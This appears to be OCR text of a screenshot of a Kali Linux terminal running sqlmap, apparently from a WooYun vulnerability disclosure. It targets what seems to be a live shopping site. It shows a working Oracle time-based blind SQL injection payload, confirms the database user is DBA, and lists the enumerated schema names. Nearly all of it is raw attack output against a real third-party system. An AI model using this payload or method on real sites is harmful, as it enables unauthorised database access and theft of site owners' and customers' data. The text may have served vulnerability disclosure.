 应用程序 位置 5月28日星期四 21:37 拼 root
root@kali: ~/Desktop/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name=12&showsite=XXHJF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: start=0 AND 6307=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(122)||CHR(
115)||CHR(75),5)-- Pukn&limit=24&param=null&pSptId=2070221F788545BA982ADFADF2DCD
5FC&zhichi=12&searchshopName=12&showsite=XXHJF
---
[21:34:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:34:49] [INFO] testing if current user is DBA
current user is DBA: True
[21:34:49] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:34:49] [INFO] fetching database (schema) names
available databases [25]:
[*] CHAYE
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] JIFEN
[*] MDSYS
[*] NEWSHOP
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SHOP
[*] SYS
[*] SYSMAN
KALI LINUX TM
“the quieter you become, the more you are able to hear”
WooYun.org | ... [subDomainsBrute] Burp Suite Profes... root@kali: ~ root@kali: ~/Des... wine.jifentao.com log (~/.sqlmap/ou...
www.wooyun.org